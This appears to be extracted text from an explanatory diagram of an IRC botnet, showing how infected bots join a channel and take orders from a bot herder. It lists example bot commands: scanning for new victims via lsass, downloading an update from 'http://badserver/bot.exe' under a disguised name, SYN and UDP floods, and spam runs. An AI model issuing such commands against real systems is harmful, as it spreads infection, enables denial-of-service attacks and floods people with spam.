 Send Orders
All bots connected to the
IRC servers dedicated ‘bot’
channel receive and carry
out the instructions.
IRC
Server
Report for Duty
Once infected the bot signs
in to the IRC servers
dedicated ‘bot’ channel for
instructions.
Bot Herder
DNS
Server
Example ‘botnet’ commands
Scan for more victims to press-gang into service:
Advscan lsass 200 5 0 –b
Update the ‘bot’ software:
http.update http://badserver/bot.exe c:\msupdate.exe 1
Attack!
Ddos.syn xxx.xxx.xxx.xxx 80 900
Udp xxx.xxx.xxx.xxx 20000 100000 10
Spam, Spam, Spam…
Spam.setlist
Spam.settemplate
Spam.start